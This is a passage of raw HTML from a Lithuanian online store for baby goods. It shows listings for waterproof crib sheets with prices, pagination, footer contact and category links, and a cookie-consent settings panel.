								<span class="second-thumb">
									<span class="product-image-container product-image-container-182302810731">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_2.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-60x120-70x140-beebi-osta_2.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-182302810731 {
    width: 360px;
}
.product-image-container-182302810731 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":182,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="182" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/182/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"182","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Jersey&quot; geltonos sp."
								   href="https://babydo.lt/paklode-neperslampama-su-guma-jersey-geltonos-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Jersey&quot; geltonos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-neperslampama-su-guma-jersey-geltonos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="182" data-price-box="product-id-182"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,50 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/182/" method="post">
											<input type="hidden" name="product" value="182">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-zalios-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1911318621782">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-jersey-g.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-jersey-g.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1911318621782 {
    width: 360px;
}
.product-image-container-1911318621782 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-191567935010">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-jersey-g.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-jersey-g.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-191567935010 {
    width: 360px;
}
.product-image-container-191567935010 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":191,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="191" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/191/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"191","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Jersey&quot; žalios sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-zalios-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Jersey&quot; žalios sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-jersey-zalios-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="191" data-price-box="product-id-191"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,29 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/191/" method="post">
											<input type="hidden" name="product" value="191">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                    </ul>
		    </div>
    <div class="row">
		<div class="col-md-12 col-sm-12 col-xs-12">
			<div class="sort-pagi-bar sort-pagi-bar-bottom">
			    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":32,"url":"https:\/\/babydo.lt\/patalyne-kudikiams\/patalyne-lovytei\/paklodes-kudikiams.html","formKey":"TL4aUbxE2CF3Y6sx","post":false}}'>
		<div class="center">
		            <div class="modes">
            <strong class="modes-label" id="modes-label">Hide Sidebar</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
		            <div class="toolbar-sorter sorter">
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Rikiavimas            </option>
                    <option value="name"
                                >
                Prekės pavadinimas            </option>
                    <option value="price"
                                >
                Kaina            </option>
            </select>
  <!--           <a title="" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span></span>
        </a>
            <a title="" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span></span>
        </a>
     -->
</div>
        		
        <div class="field limiter">
   <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="32"                    selected="selected">
                    32                </option>
                            <option value="52">
                    52                </option>
                            <option value="72">
                    72                </option>
                    </select>
    </div>
</div>
		
		
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html?p=2"
                       title="Toliau">
                        <span class="label">Page</span>
                        <span>Toliau</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
		
                <p class="toolbar-amount" id="toolbar-amount">
            Showing <span class="toolbar-number">1</span>-<span class="toolbar-number">31</span> of <span class="toolbar-number">85</span> relults    </p>
		</div>
		<div class="grid-mode-show-type-products">
			<a href="#" class="grid-mode-2" data-grid-mode="2">2</a>
			<a href="#" class="grid-mode-3" data-grid-mode="3">3</a>
			<a href="#" class="grid-mode-4 actived" data-grid-mode="4">4</a>
			<a href="#" class="grid-mode-5" data-grid-mode="5">5</a>
		</div>
    </div>
			</div>
		</div>
	</div>
            
        </div>
	

</div></div></main><footer class="page-footer footer default"><div class="section-brands">
  <div class="container">
    <div class="row">
          </div>
  </div>
</div>
<div class="page_footer">
  <div id="footer" class="footer-container layout2 footer">
    <div class="container">
    	<style>
div[class^="omnisend-form-"] {
padding:5px !important;
}
div[class^="omnisend-form-"] p {
    font-size: 14px !important;
padding:0 !important;
}
div[class^="omnisend-form-"] a {
    padding: 10px;
}
div[id^="omnisend-form-"] input{
padding-left:0 !important;
}

div[class^="omnisend-form-"] svg{
fill: #fff !important;
}
</style>
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="vela-contactinfo velaBlock">
<div class="vela-content">
<div class="contacinfo-logo clearfix">
<div class="velaFooterLogo"><a href="https://babydo.lt"><picture class="mfwebp">                <source  width="260" height="69" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png//media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="/media/logo/stores/1/logo-up-small.png" alt="BabyDo.lt - Prekės vaikams ir kūdikiams internetu" width="260" height="69"></picture></a></div>
</div>
<div class="contacinfo-phone contactinfo-item clearfix">
<div class="d-flex"><picture class="mfwebp">                <source  width="58" height="57" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/wysiwyg/logo_footer-b.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/wysiwyg/logo_footer-b.png" alt="" width="58" height="57"></picture>
<div class="wrap"><label>Pagalbos linija:</label>+370 698 32905</div>
</div>
</div>
<div class="contacinfo-address contactinfo-item d-flex"><label>Adresas:</label> Pramonės g. 45, 11118, Vilnius</div>
<div class="contacinfo-email contactinfo-item d-flex"><label>Email:</label> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d4bdbab2bb94b6b5b6adb0bbfab8a0">[email&#160;protected]</a></div>
<div class="contacinfo-fax contactinfo-item d-flex"><label>Tel:</label> +370 698 32905</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-7">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Informacija</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="/pirkimo-pardavimo-taisykles">Pirkimo-Pardavimo Taisyklės</a></li>
<li><a title="" href="/privatumo-politika">Privatumo politika</a></li>
<li><a title="" href="/slapuku-politika">Slapukų Politika</a></li>
<li><a title="" href="/musu-rekvizitai">Mūsų rekvizitai</a></li>
<li><a title="" href="/contact/">Kontaktai</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Taisykles</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="/apmokejimas">Apmokėjimas</a></li>
<li><a title="" href="/pristatymo-budai">Pristatymo būdai</a></li>
<li><a title="" href="/prekiu-grazinimo-taisykles">Prekių grąžinimo taisyklės</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-7">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Geriausios kategorijos</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lt/nesciosioms.html">Priemonės po gimdymo </a></li>
<li><a title="" href="https://babydo.lt/kudikio-kraitelis.html">Kūdikio Kraitelis</a></li>
<li><a title="" href="https://babydo.lt/vokeliai-pledai-kudikiams.html">Vokeliai Ir Pledai Kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/patalyne-kudikiams.html">Patalynė Ir Paklodės Kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/kudikio-kambariui.html">Miegmaišiai kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/vystyklai-kudikiams.html">Vystyklai Kūdikiui</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li class="active"><a title="" href="https://babydo.lt/kudikio-higiena.html">Kūdikio Higiena</a></li>
<li><a title="" href="https://babydo.lt/voniai-ir-maudynems.html">Voniai Ir Maudynėms</a></li>
<li class="active"><a title="" href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams.html">Drabužėliai Kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/attipas-batukai-kudikiams.html">ATTIPAS - Pirmieji Batukai</a></li>
<li class="active"><a title="" href="https://babydo.lt/nesciosioms/nesciosios-maitinimo-pagalves.html">Nėščiųjų pagalvės</a></li>
<li class="active"><a title="" href="https://babydo.lt/nesciosioms/apranga-nesciosioms.html">Naktiniai nėščiosioms</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="velaNewsletterFooter">
<div class="velaNewsletterInner clearfix">
<h4 class="velaFooterTitle">Mūsų naujienlaiškis</h4>
<p>&nbsp;</p>
<div class="velaContent">
<div id="omnisend-embedded-v2-65ca1fe35a6ec8a42f59d771">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-6">
          <small class="copyright">
    <span><p>© 2025 <a href="https://babydo.lt">"Babydo"</a> yra registruotas UAB "Vejolita" prekės ženklas. </p>
<p>Visos teisės saugomos. Kopijuoti svetainės medžiagą draudžiama.</p></span>
</small>        </div>
        <div class="col-md-6 col-sm-6 col-xs-6">
          <div class="payment-method"><a href="/apmokejimas"><picture class="mfwebp">                <source  width="268" height="30" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/wysiwyg/payment_h1a.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/wysiwyg/payment_h1a.png" alt="" width="268" height="30"></picture></a></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class="shadow_bkg"></div>
<div class="shadow_bkg_show"></div>
<div id="back-top" class="hidden-xs"><i class="fa fa-angle-up"></i></div>
<div class="fixed-bottom hidden-sm hidden-md hidden-lg">
  <div class="link-on-bottom">
    <ul class="mobile-bottom-link flex-layout space-between list-unstyled">
      <li><a href="https://babydo.lt/"><span class="icon icon-home"></span>Pradžia</a></li>
      <li><a href="#" class="toggle-nav-footer"><span class="icon icon-menu"></span>Meniu</a></li>
      <li><a href="https://babydo.lt/customer/account/"><span class="icon icon-user"></span>Paskyra</a></li>
      <li><a href="https://babydo.lt/checkout/cart/"><span class="icon icon-shopping-bag"></span>Cart</a></li>
    </ul>
  </div>
</div>
  </footer>

<div class="mst-gdpr__cookie-bar-wrapper" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">
        <div class="consent-text">
            Slapukų sutikimas
Norėdami pagerinti Jūsų patirtį ir rodyti Jums aktualius produktus, „Babydo“ ir mūsų partneriai naudoja slapukus bei panašias technologijas. Šias technologijas naudosime tik gavę Jūsų sutikimą. Dėkojame už bendradarbiavimą. Daugiau informacijos rasite mūsų  <a href="/privacy-policy-cookie-restriction-mode">Privatumo politikoje</a>        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action" data-trigger-settings="trigger">
                <span>Nustatymai</span>
            </button>

            <button class="action primary" data-trigger-settings="agree">Agree All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>

<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-6957e92435117"
           aria-describedby="modal-content-6957e92435117"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-6957e92435117" class="modal-title" data-role="title">
                    Privacy Overview                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-6957e92435117" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.                        </div>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Essential        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-1"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                disabled                checked                   data-group-id="1"
                name="allowed-group-1"                   aria-label="Allow"
            >
            <span class="slider round disabled"></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>ADD_TO_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in Orders and Returns widgets</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>LOGIN_REDIRECT</td>
                        <td>Preserves the destination page that was loading before the customer was directed to log in</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-BANNERS-CACHE-STORAGE</td>
                        <td>(Adobe Commerce only) Stores banner content locally to improve performance</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-MESSAGES</td>
                        <td>Tracks error messages and other notifications that are shown to the user</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-STORAGE</td>
                        <td>Stores translated content when requested by the shopper</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-FILE-VERSION</td>
                        <td>Tracks the version of translations in local storage</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>PRODUCT_DATA_STORAGE</td>
                        <td>Stores configuration for product data related to Recently Viewed/Compared Products</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT</td>
                        <td>Stores product IDs of recently compared products</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of previously compared products for easy navigation</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT</td>
                        <td>Stores product IDs of recently viewed products for easy navigation</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of recently previously viewed products for easy navigation</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>REMOVE_FROM_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>STF</td>
                        <td>Records the time messages are sent by the SendFriend</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>X-MAGENTO-VARY</td>
                        <td>Configuration setting that improves performance when using Varnish static content caching</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>FORM_KEY</td>
                        <td>A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-SESSID</td>
                        <td>The value of this cookie triggers the cleanup of local cache storage</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE</td>
                        <td>Local storage of visitor-specific content that enables ecommerce functions</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE-SECTION-INVALIDATION</td>
                        <td>Forces local storage of specific content sections that should be invalidated</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>PERSISTENT_SHOPPING_CART</td>
                        <td>Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>PRIVATE_CONTENT_VERSION</td>
                        <td>Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>SECTION_DATA_IDS</td>
                        <td>Stores customer-specific information related to shopper-initiated actions, such as wish list display and checkout information</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>STORE</td>
                        <td>Tracks the specific store view/locale selected by the shopper</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Marketing        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-2"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="2"
                name="allowed-group-2"                   aria-label="Allow"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>CUSTOMER_SEGMENT_IDS</td>
                        <td>Stores your Customer Segment ID</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>EXTERNAL_NO_CACHE</td>
                        <td>A flag that, indicates whether caching is on or off</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>FRONTEND</td>
                        <td>Your session ID on the server</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Allows guests to edit their orders</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>LAST_CATEGORY</td>
                        <td>The last category you visited</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>LAST_PRODUCT</td>
                        <td>The last product you looked at</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>NEWMESSAGE</td>
                        <td>Indicates whether a new message has been received</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>NO_CACHE</td>
                        <td>Indicates whether it is allowed to use cache</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Functionality        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-3"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="3"
                name="allowed-group-3"                   aria-label="Allow"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>MG_DNT</td>
                        <td>Allows you to restrict Adobe Commerce data collection if you have custom code to manage cookie consent on your site</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>USER_ALLOWED_SAVE_COOKIE</td>
                        <td>Used for cookie restriction mode</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>AUTHENTICATION_FLAG</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_ID</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_GROUP</td>
                        <td>Indicates a customer&#039;s group. This cookie is stored as sha1 checksum of the customer&#039;s group ID</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CART_ID</td>
                        <td>Identifies a shopper&#039;s cart actions</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_PRODUCT_CONTEXT</td>
                        <td>Identifies a shopper&#039;s product interactions. This cookie contains the customer&#039;s unique quote ID in the system</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Statistical        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-4"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="4"
                name="allowed-group-4"                   aria-label="Allow"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>_ga</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_ga_*</td>
                        <td>Used by Google Analytics</td>
